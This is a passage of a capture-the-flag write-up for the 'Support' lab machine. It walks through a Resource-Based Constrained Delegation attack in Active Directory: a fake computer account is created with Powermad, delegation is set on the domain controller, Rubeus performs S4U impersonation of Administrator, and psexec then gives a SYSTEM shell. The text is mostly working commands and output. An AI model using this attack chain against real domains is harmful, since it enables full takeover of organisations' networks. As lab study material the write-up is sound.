

According to the link below we can abuse it and impersonate ourselves as any user of the domain to it. For example we can impersonate Domain Administrator and have complete access.
https://github.com/S1ckB0y1337/Active-Directory-Exploitation-Cheat-Sheet?tab=readme-ov-file#resource-based-constrained-delegation
In a nutshell, through a Resource Based Constrained Delegation attack we can add a computer under our control to the domain; let's call this computer $HACKED , and configure the Domain Controller (DC) to allow $HACKED to act on behalf of it.
Then, by acting on behalf of the DC we can request Kerberos tickets for $HACKED , with the ability to impersonate a highly privileged user on the Domain, such as the Administrator .
After the Kerberos tickets are generated, we can Pass the Ticket (PtT) and authenticate as this privileged user, giving us control over the entire domain.
The attack relies on three prerequisites:
- We need a shell or code execution as a domain user that belongs to the Authenticated Users group.
- By default any member of this group can add up to 10 computers to the domain.
- The
ms-ds-machineaccountquotaattribute needs to be higher than0- This attribute controls the amount of computers that authenticated domain users can add to the domain.
- Our current user or a group that our user is a member of, needs to have
WRITEprivileges( GenericAll , WriteDACL )over a domain joined computer (in this case the Domain Controller).
First, lets verify how many computers we are able to create with the following Powershell command.
The output shows us the number 10 assigned to the variable ms-DS-MachineAccountQuota, which means that we are able to create up to 10 machines.This is usually the default setting.
Get-ADObject -Identity ((Get-ADDomain).distinguishedname) -Properties ms-DS-MachineAccountQuota
DistinguishedName         : DC=support,DC=htb
          ms-DS-MachineAccountQuota : 10
          Name                      : support
          ObjectClass               : domainDNS
          ObjectGUID                : 553cd9a3-86c4-4d64-9e85-5146a98c868e
Next, we will need to upload the tool PowerView. When using an evil-winrm shell, we can simply use the upload command. Then, since this is a Powershell script we can run the module in the local shell.
upload powerview.ps1
. .\powerview.ps1
Now, lets verify that the msds-allowedtoactonbehalfofotheridentity attribute is empty.
msds-allowedtoactonbehalfofotheridentity:- This attribute indicates whether a computer account (or user) is allowed to act on behalf of other identities.
- It’s related to delegation permissions in Active Directory and can be used to control which accounts have the authority to impersonate other accounts.
The value is empty, which means we are ready to perform the RBCD attack.
Get-DomainComputer DC | select name, msds-allowedtoactonbehalfofotheridentity
name msds-allowedtoactonbehalfofotheridentity
          ---- ----------------------------------------
          DC
Now, lets upload the tool PowerMad. Since this is also a Powershell script, we can upload and import it in the same way.
upload Powermad.ps1
. .\Powermad.ps1
Next, lets go ahead and create a fake computer. This command will create the new machine HACKED with the password of p@ssword! .
New-MachineAccount -MachineAccount HACKED -Password $(ConvertTo-SecureString 'p@ssword!' -AsPlainText -Force) -Verbose
Verbose: [+] Domain Controller = dc.support.htb
          Verbose: [+] Domain = support.htb
          Verbose: [+] SAMAccountName = HACKED$
          Verbose: [+] Distinguished Name = CN=HACKED,CN=Computers,DC=support,DC=htb
          [+] Machine account HACKED added
Lets verify the new computer we just created. Looks like it was created successfully.
Get-ADComputer -identity HACKED
DistinguishedName : CN=HACKED,CN=Computers,DC=support,DC=htb
          DNSHostName       : HACKED.support.htb
          Enabled           : True
          Name              : HACKED
          ObjectClass       : computer
          ObjectGUID        : 5702edd8-536d-4cd8-9250-067916077605
          SamAccountName    : HACKED$
          SID               : S-1-5-21-1677581083-3380853377-188903654-5601
          UserPrincipalName :
Next, we will need to configure Resource-Based Constrained Delegation through one of two ways.
We can either:
- Set the
PrincipalsAllowedToDelegateToAccountvalue toHACKEDthrough the builtinPowerShell Active Directorymodule, which will in turn configure themsds- allowedtoactonbehalfofotheridentityattribute on its own - Or we can use the
PowerViewmodule to directly set themsds-allowedtoactonbehalfofotheridentityattribute.
We will use the former as it is a bit easier to understand. Let's use the Set-ADComputer command to configure RBCD .
This is a PowerShell command used to modify an Active Directory computer object, specifically to configure the delegation settings for that computer.
Set-ADComputer:- allows you to change attributes of a computer object, such as name, description, or delegation settings.
- The
Identityparameter is used to specify which computer object to modify in Active Directory.- In this case,
DCrepresents the identity of the computer object to modify. This could be a name, distinguished name (DN), GUID, or SID of the computer. - Note: Here,
DCmight be an abbreviation for a specific Domain Controller, but it could also just be the name of the computer you want to modify.
- In this case,
PrincipalsAllowedToDelegateToAccount HACKED$- This part of the command specifies a security principal (an account or group) that is allowed to delegate to the computer object.
PrincipalsAllowedToDelegateToAccountis an attribute that controls which users or computer accounts can delegate to the specified computer object. This is used to specify which accounts are allowed to impersonate or use that computer for delegation purposes.HACKED$: This appears to be the name of an account, and the$at the end of the name indicates that it is likely a computer account in Active Directory.
Set-ADComputer -Identity DC -PrincipalsAllowedToDelegateToAccount HACKED$
Now, lets just verify that the delegation worked. We see that the variable PrincipalsAllowedToDelegateToAccount is set to {CN=HACKED,CN=Computers,DC=support,DC=htb} which means that it worked!!
Get-ADComputer -Identity DC -Properties PrincipalsAllowedToDelegateToAccount
DistinguishedName                    : CN=DC,OU=Domain Controllers,DC=support,DC=htb
          DNSHostName                          : dc.support.htb
          Enabled                              : True
          Name                                 : DC
          ObjectClass                          : computer
          ObjectGUID                           : afa13f1c-0399-4f7e-863f-e9c3b94c4127
          PrincipalsAllowedToDelegateToAccount : {CN=HACKED,CN=Computers,DC=support,DC=htb}
          SamAccountName                       : DC$
          SID                                  : S-1-5-21-1677581083-3380853377-188903654-1000
          UserPrincipalName                    :
Now, lets verify the value of the msds-allowedtoactonbehalfofotheridentity . As we can see, the msds-allowedtoactonbehalfofotheridentity now has a value, but because the type of this attribute is Raw Security Descriptor we will have to convert the bytes to a string to understand what's going on. This is not absolutely necessary but we will show how it is done just for better visualization of what the privileges are that are set
Get-DomainComputer DC | select msds-allowedtoactonbehalfofotheridentity
msds-allowedtoactonbehalfofotheridentity
          ----------------------------------------
          {1, 0, 4, 128...}
Lets converting the bytes to be readable. First, grab the desired value and dump it to a variable called RawBytes .
$RawBytes = Get-DomainComputer DC -Properties 'msds-allowedtoactonbehalfofotheridentity' | select -expand msds-allowedtoactonbehalfofotheridentity
Next, convert these bytes to a Raw Security Descriptor object.
$Descriptor = New-Object Security.AccessControl.RawSecurityDescriptor -ArgumentList $RawBytes, 0
Finally, we can print both the entire security descriptor, as well as the DiscretionaryAcl class, which represents the Access Control List that specifies the machines that can act on behalf of the DC.
Note: Due to errors, we are not able to run this locally, but this is what the output should look like
From the output we can see that the SecurityIdentifier is set to the SID of HACKED that we saw earlier, and the AceType is set to AccessAllowed .
$Descriptor
$Descriptor.DiscretionaryAcl

It is now time to perform the S4U attack, which will allow us to obtain a Kerberos ticket on behalf of the Administrator. We can use the tool Rubeus to perform this attack.
https://github.com/GhostPack/Rubeus
Lets upload this tool like we did earlier.
upload Rubeus.exe
Next, lets get the hash of the computer creation Password. First, we will need the hash of the password that was used to create the computer object.
We will need the rc4_hmac in particular.
.\Rubeus.exe hash /password:p@ssword! /user:HACKED$ /domain:support.htb
   ______        _
            (_____ \      | |
             _____) )_   _| |__  _____ _   _  ___
            |  __  /| | | |  _ \| ___ | | | |/___)
            | |  \ \| |_| | |_) ) ____| |_| |___ |
            |_|   |_|____/|____/|_____)____/(___/

            v2.2.0

          [*] Action: Calculate Password Hash(es)

          [*] Input password             : p@ssword!
          [*] Input username             : HACKED$
          [*] Input domain               : support.htb
          [*] Salt                       : SUPPORT.HTBhosthacked.support.htb
          [*]       rc4_hmac             : F15383C8C8F5E439763521BCE534E116
          [*]       aes128_cts_hmac_sha1 : 3E6C112115D16FE3994329DEE88135F6
          [*]       aes256_cts_hmac_sha1 : E7746810B9524631E95D217B8663956B5A0C0886BA26D878BE5654FF1FC11ACF
          [*]       des_cbc_md5          : 75D507B08CB37C07
rc4_hmac : F15383C8C8F5E439763521BCE534E116
Next, lets generate a Kerberos ticket for the Administrator user.
We have 3 tickets that have printed out for us! All of these tickets are encoded in base64
.\Rubeus.exe s4u /user:HACKED$ /rc4:F15383C8C8F5E439763521BCE534E116 /impersonateuser:Administrator /msdsspn:cifs/dc.support.htb /domain:support.htb /ptt
   ______        _
            (_____ \      | |
             _____) )_   _| |__  _____ _   _  ___
            |  __  /| | | |  _ \| ___ | | | |/___)
            | |  \ \| |_| | |_) ) ____| |_| |___ |
            |_|   |_|____/|____/|_____)____/(___/

            v2.2.0

          [*] Action: S4U

          [*] Using rc4_hmac hash: F15383C8C8F5E439763521BCE534E116
          [*] Building AS-REQ (w/ preauth) for: 'support.htb\HACKED$'
          [*] Using domain controller: ::1:88
          [+] TGT request successful!
          [*] base64(ticket.kirbi):

                doIFUjCCBU6gAwIBBaEDAgEWooIEazCCBGdhggRjMIIEX6ADAgEFoQ0bC1NVUFBPUlQuSFRCoiAwHqAD
                AgECoRcwFRsGa3JidGd0GwtzdXBwb3J0Lmh0YqOCBCUwggQhoAMCARKhAwIBAqKCBBMEggQPVFpx1I4E
                iAnYSFC3sEkCjKSvxVDU9HC0ifAUdgPMYnVSiZbysAClMYPkeLkoDcAJlswU6ifkrTgheyWavandvxGh
                F6XWY5N/zInRJHusuBO9jrrWTWQfbD3L9gLT/7UHUwhQ955YujH+Vy3UCL9hASERq6YHKq+7jVHrbKWH
                87Q4N3Wd5KmmtE3pYbGI+cdfJKgh1ZvAz7xBVEHbqyNxsg26wKQ0M86Qy+snzabQdqaUygJFs4UaRcVU
                vzVMubLJ+vUCgARfdttGE7tvjPYFdcVsWon4K14EeZhSH3BX7ukCMkYAgxQI5TXpsFw5Dk5nlLB/dRx+
                U0eQjHQtL1+gAJaY9tPSbM7tzq9KNWT5wsCpfNF9paMBATsX9huuvPEnGWwdZm5XS148fdP7xwdTiNZN
                IeHjcKjacg6lq4ppxbMUlek572B60ns/F7MNVL/QAlXoklFqu5CG9N4eqCrtICtYvWv3Px5qrz0sf2Sz
                tdkbnlX0aTrdOhHyKpjvYIU1W49dhG8lZ9Zj1MmwLcGkNcbopA3BobdOM3h1XafFL/Xc7QYuO1Krgort
                eP2e1zK2ggXkPVpGKQ8/r+KpWk6zktC3nzzZbpOG+4HC7HSqsUgTfJ6kJioBPRmlcC37fCWTl0YOJYE9
                P41Drbzh+FxqgmxiJDyNV7spBwW4d0GMZcaEpAozRG/xhd48EiFHlywkZJTHTyHDveYNZVApgQJEtNgB
                5aVFD+HRChHr1Jet2XPyaE2dVmdldYp6VY6kEo9i1aA2aLPpsUNBWq/QQT2/LcDNi2qRjBzv6pbCK3GZ
                z8u+76ccx6juKZEJBGJw7GhrWoWF0mVd9r931n1wTWeWvuHDo30AcqXsTqOsy1eeY8bMJItdmz7aMr+B
                pCaHo0ZfbXJUCs6+qvvQJlvUrbj9dMOK28j6Xk/VZqvWMMSYgsz3SSQRq5+UQNUngfObMAVQ5+/cbhPO
                6UE/57x5RC/TrTv3UpV22E2OwQi4tLgs+N9hSMgi/jNVXRKKvnm/xiqw4RcoXLbgSNUBDLjr7TF9h/FU
                duPxY/VCDYaUk16iWb4I7Ok+bOqH1/ShpzB2MB2BMJkepJ1DjWdVnuUbZxlGVhwJNeMANvJP9p1PG38j
                TPb3430xJHlvjRZsSh8LQBHWXNmOtd43NYxML+vPodbkqPnrpTJyhn93KdtmUepm7K5fLFLkIvnz1eYe
                +o2Dd0Z27MWOT0u2VcXJtM4aOxXfyGIwrtk8kfWhrcg5MJpJkFgOJJtkr5byvaDjbk/Un7B/Ksfv0uck
                s0c/0GTusE6KAjose3O9y1f1AnpMBdhRJman72HE9y32eOEOqmdAn8Qaaxc2AfW/18/2WM4WaxnrjVvL
                dlNWPvz0o7zuHmKKt6OB0jCBz6ADAgEAooHHBIHEfYHBMIG+oIG7MIG4MIG1oBswGaADAgEXoRIEEENf
                E5bvq+Ij9lkaA1geLH6hDRsLU1VQUE9SVC5IVEKiFDASoAMCAQGhCzAJGwdIQUNLRUQkowcDBQBA4QAA
                pREYDzIwMjUwMjA0MTUwODQwWqYRGA8yMDI1MDIwNTAxMDg0MFqnERgPMjAyNTAyMTExNTA4NDBaqA0b
                C1NVUFBPUlQuSFRCqSAwHqADAgECoRcwFRsGa3JidGd0GwtzdXBwb3J0Lmh0Yg==

          [*] Action: S4U

          [*] Building S4U2self request for: 'HACKED$@SUPPORT.HTB'
          [*] Using domain controller: dc.support.htb (::1)
          [*] Sending S4U2self request to ::1:88
          [+] S4U2self success!
          [*] Got a TGS for 'Administrator' to 'HACKED$@SUPPORT.HTB'
          [*] base64(ticket.kirbi):

                doIFojCCBZ6gAwIBBaEDAgEWooIEwTCCBL1hggS5MIIEtaADAgEFoQ0bC1NVUFBPUlQuSFRCohQwEqAD
                AgEBoQswCRsHSEFDS0VEJKOCBIcwggSDoAMCARehAwIBAaKCBHUEggRxBOlFq5h+UmLqxnoNAPAfwJmM
                rkq1aHYspoj95nBQsmGxp8pDI/XOFfSe7A1oPHY810MInM/KmdkYzX9aNr0Uq/ReCMYyYK5yoAIpqhBr
                7abogwkA3YqJeyskcTWeaQT5mReXecJln0PmaxuC54C1OBvDHJr9JwtGD9Dt3CnT7XP8o6l3piIT2HwM
                oXyj6ozp2ZhFkFuhEvlAEA6FpQTl2M+JazlElq0reH7CdiQOvWmVp653n3HxU6SsLLND9c5YK6DWbPLd
                9hKHN1JdlA3+/rpZkXwZLOA7xZp3QDi/P2BtZJSvdMffW/JXj5eoLproCgonvnaEMl+GDOZOWOOLl0dD
                zOa4mOCxC0zbWJqYsVPGgW6PDSZxc00JeVz7cqG1gp2SHkRdRigrFjIrKIty0dDOsTH8d1/uy1J+7EfK
                Q+ipUItUAmY7NR70tSVLyQsTxwVfsvx4JfC1PvapIDAxgZlFf4GdxNRrGLZNiBLREjrZoXlsuNXfnXau
                yUcehXkyywwiBYFqlgrqfkx5PRRpUrv9l13keXTOF2al+Do25nfUiLuHfZSxHeGo/Osz2uebtRf4V/NB
                Qq/5uLYf8L3Lu0IumIYNsMOaA5GPez/ytobSt6HD0mVCcf9Yk6QMROPdqB8ih6orShyh/pAArViFeSeb
                Gh9j/++8YW6y3du+HUg6USnvl3wH5AGcAyzmWnOzhCyLn6qGNC8ZjVrUpRlX+fBtzE4znkm7htspJPka
                t6ynYHqtj4OpToZcAdgFNpn7AUVcZDBKbehCMegm2xj+vG7aJzcl8sKwz1LXemKBTtE+MMVPMdyw/BMA
                OejRNGYnBGfpfwPe11ETwCmdLHQjalrGGU4XLSFFPqM69sb//dKGm5aUp8JZQf6paFjvxS5u6MgBTWiI
                4WBf7b9qyxgqANoSHb+2ILXCxYkUsigETnY949O3GWequ4CuD5p7YNXg23UDaJUF4jeaV/kBZYNfyyzO
                G9RbVnRHZldSF3xX/ph8Gcdx+ev2Qn8JJyOvlbJNOE8Y2WdDzaZBu5JbRCx/SrU4FzHhCgmbL+RRHQVt
                wKaImbfcvjX1FEmDH//3uRdbTY4fnDiwWsgEF6O5mpNGW9JDc2xB5xEfkvntPFu2mCov6d4tHnrsAvf2
                4d7w81tPziL3fZEF/yJ3/rzeDUAV0rvgTP5s7GZNNX4T98A+UY2mrgO5oPUgYz2xRn2n072pmXRhwiA2
                oBbWZxJO6wSrv6NbhcqNlrPfT/5k3KHBXaaLEBBVQqii3CUVFlUwO8+UB0j7Eu417ogTmtx+XhmrEQML
                2AZBZGY9v5Pvoh7MhJl/oo+Y7Nn3Gq1rne/B/gEQkBCtxLqhC/8dYmt4HIdogiJo6LSTueN0vp1vBJ1S
                rmXcqJKNtEjPJ3+9mkA7g6096tD2NQyZP7prkWmW7mYrzgeudwfobP7OYSlFQsTpRbod8IKjnzmuNhgc
                nbOCZj5/3mPQcsjZ37CTpd27fXhSIoL7gGel3kDbHlOPgrHrgtvfo4HMMIHJoAMCAQCigcEEgb59gbsw
                gbiggbUwgbIwga+gGzAZoAMCARehEgQQhgaLWhGKi1AVx0RLMo3VPKENGwtTVVBQT1JULkhUQqIaMBig
                AwIBCqERMA8bDUFkbWluaXN0cmF0b3KjBwMFAEChAAClERgPMjAyNTAyMDQxNTA4NDBaphEYDzIwMjUw
                MjA1MDEwODQwWqcRGA8yMDI1MDIxMTE1MDg0MFqoDRsLU1VQUE9SVC5IVEKpFDASoAMCAQGhCzAJGwdI
                QUNLRUQk

          [*] Impersonating user 'Administrator' to target SPN 'cifs/dc.support.htb'
          [*] Building S4U2proxy request for service: 'cifs/dc.support.htb'
          [*] Using domain controller: dc.support.htb (::1)
          [*] Sending S4U2proxy request to domain controller ::1:88
          [+] S4U2proxy success!
          [*] base64(ticket.kirbi) for SPN 'cifs/dc.support.htb':

                doIGYDCCBlygAwIBBaEDAgEWooIFcjCCBW5hggVqMIIFZqADAgEFoQ0bC1NVUFBPUlQuSFRCoiEwH6AD
                AgECoRgwFhsEY2lmcxsOZGMuc3VwcG9ydC5odGKjggUrMIIFJ6ADAgESoQMCAQaiggUZBIIFFbxTMM7p
                +wJlIorZhOZJ/+YDWrpIarY/lDM5ZS6TV7AZPFWko9EOoHyZ5TIKbHe1+QKs1HEdPHcO8DyQY9mj6A/N
                tDdp/iRBWtEy0k+/g45eOdGNY0PL2Gk7dlY1VjHg6sWBESAhIJ1roqsyDHn+hahwE1sPdjkucVrf6wFk
                J+tmmER4gJCClTbh9lMONPpme8u2/vyQWJv3GiegkTYys7CeMtZWXle80TfPr1lppijyENL9qtgrq32x
                uw7qTEosIf0TNIzU8KkMYvKNRIeNh09zE5QuUh/z5VN1IBSDTWdAbw082JT6l3g7lU3LRglUxF9gi3se
                JrycRiRFSdhoNJ4Cd/9aBBAf6DQ65trH2U2a9Rv86nekE61mmQVR2ONjbg1xDAw+MGNJ6HHnVYhKKI5r
                9MRUZwsRlYoDXrhfOWmEzfagT0NwtojuqWgisUZSliwqDpOXRzdUYK7biTKX69XKL+D9KfnU2W2kkfnw
                iSVVHjJo5xhLk4auBc6HjOUUbdh4AOlEcMEBjC+nr+KYH9Z2bP8fgNhbBiUvZ/bs10qeG7GlaaBLYks4
                3F3ogYb83sSVI/POS4h+JcKvGwAfzUzkZREaNzbC/DRAzee8YNoC16Mx7qJSWXS7FotDHsSB77MMtyvj
                5uKHseZTEhTI4j3QVmEz/7Qq5syz7L1w5XTAJtDH5OHkytnXLjDO8KkZbmSMvwrqIA2tQ/aQB3F4Q2LC
                k1TqJeixPbLhP9CnriSpH9DFCVNWEPc5ITWkoRaXQsEtRYA2k5S/UQK7Fp0HZLnfJ7lufgDgJ/s0f8tb
                X8JQx1myZ5g8Wy+g1JMxCwzD7CHzMq3azMuE/dJMpWrDQwijgfin0aIBPyKJvib0vbR1c30SLAYLpzv3
                VnoxqsH84Hkr8WzEkHkftB97soNmysbcr7mZCFiwTVdCKwYgjwvzRWyL6eyiuXcF00gfl6nlagIxy9Q5
                dx4/DVsWxlsvymcBGbzAboPkSOcr+MV39WFKee7Sjmoan/bfHakao8aheUO/dg6OQarXQsRXr4ZtYtgb
                /055D7ktBP/a9TH0FWHoVJrrzGrv/mWWoWCAlEAyrmYw/LnR3JPt/l6DxXMqyj1ACQvcWQBzjMWYxApX
                4zVAAJh81fC+UqVhF+SVdWjTREaAfEU048Xrre5uYgmWhnm3ylmfQ/FvtEzTuOHR2GI/LrVkDtp7RoFW
                3/rP5WnwerJIcssU1RlhfvvPylWl/21N5iuMbF1c9dFYnyQtka/EZbM41mfaS1vkTjgaQO22CW4NaHE7
                EjQkdj88IdFmaspM0lBLrpvkSABOq7gEWPV2i5Hd32O8oSghvFxFrohbwMNVtYZDGYpX2lkYcQ5JNMOm
                yZckvJjCpkuo1beW087fbDewWDomJpi1XiiMy4lNvwihyrWCX5//UO1f9/tOHuCH8Vv9pVtkQkOT/Ji0
                5r2jOf1OlkBxPqJN9L0WbhHxGLMKGQC4qO7mVMzS9Rf2MzePHtPCqMdJqZZ3ZHnBnvVVUzym7EFz5DIH
                1nLtICgDxIvBWIYeS5AYiDJsrECiAddk8H0iKUb14BYOm5aKd3kuLzfVK6VmIBpT9+f+h7LIWC61/Yfa
                FOvShDcbTwRxVB8ZrjkbqPOfClHaW41oaT0Qo9C+WYi2Bl1KdHX5PmaRXQP8f9x6nlr27T7y8lfSHbw8
                GLp8LTDA4c2C/PaZ3uust5orfW906t4ZGx5aSUDXHDmEr9QRo4HZMIHWoAMCAQCigc4Egct9gcgwgcWg
                gcIwgb8wgbygGzAZoAMCARGhEgQQWEoyQIu5YjMZuJkUeSSnEaENGwtTVVBQT1JULkhUQqIaMBigAwIB
                CqERMA8bDUFkbWluaXN0cmF0b3KjBwMFAEClAAClERgPMjAyNTAyMDQxNTA4NDBaphEYDzIwMjUwMjA1
                MDEwODQwWqcRGA8yMDI1MDIxMTE1MDg0MFqoDRsLU1VQUE9SVC5IVEKpITAfoAMCAQKhGDAWGwRjaWZz
                Gw5kYy5zdXBwb3J0Lmh0Yg==
          [+] Ticket successfully imported!
Now, we are going to take the very last ticket and convert it to be usable in gaining a shell as Administrator . Lets go ahead and remove the white spaces from ticket. You can use the link below to complete this task.
https://www.browserling.com/tools/remove-all-whitespace
Now, lets place the cleaned ticket into a file called ticket.krbi.64 .

Now, decode the ticket from Base64 and store it into a file called ticket.kirbi. This will allow it to be readable by the impacket-ticketconverter tool.
base64 -d ticket.kirbi.64 > ticket.kirbi
Next, lets converting the ticket to a format that is readable by impacket . The out file will be called ticket.ccache .
/usr/bin/impacket-ticketConverter ticket.kirbi ticket.ccache
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies

          [*] converting kirbi to ccache...
          [+] done
Finally, lets use the tool psexec to gain shell access with the new Kerberos ticket we just created. KRB5CCNAME=ticket.ccache sets the environment variable KRB5CCNAME before running the command. This environment variable applies to the command being executed immediately after, so the placement is crucial for ensuring the program knows where to look for the ticket cache.
Voila! We are nt authority\system !!
KRB5CCNAME=ticket.ccache psexec.py support.htb/administrator@dc.support.htb -k -no-pass
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies

          [*] Requesting shares on dc.support.htb.....
          [*] Found writable share ADMIN$
          [*] Uploading file MmvvKLdU.exe
          [*] Opening SVCManager on dc.support.htb.....
          [*] Creating service xHxt on dc.support.htb.....
          [*] Starting service xHxt.....
          [!] Press help for extra shell commands
          Microsoft Windows [Version 10.0.20348.859]
          (c) Microsoft Corporation. All rights reserved.

          C:\Windows\system32> whoami
          nt authority\system
BOOM!! PWNED!!